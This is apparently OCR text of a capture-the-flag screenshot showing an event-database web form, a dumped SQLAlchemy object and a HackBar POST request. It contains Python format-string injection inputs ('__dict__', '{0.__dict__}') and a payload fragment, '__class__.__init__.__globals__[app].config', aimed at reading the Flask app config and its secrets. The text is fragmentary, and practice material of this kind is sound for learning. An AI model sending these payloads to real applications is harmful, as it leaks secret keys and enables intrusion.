 dd a new event to your event database! Name of your event Address of your event Is the name or address more important? Name Submit
hese are your current events:
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7fc4a80f1950>, 'address': '1', 'id': 14, 'owner_id': 1, 'name': '1', 'show': '__dict__', 'fmt': '{0.__dict__}'}
__dict__
1
__class__.__init__.__globals__[app].config
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8ff53f23-1af9-4647-b210-ce10507017ee.node4.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
event_address=1&event_important=__dict__&event_name=1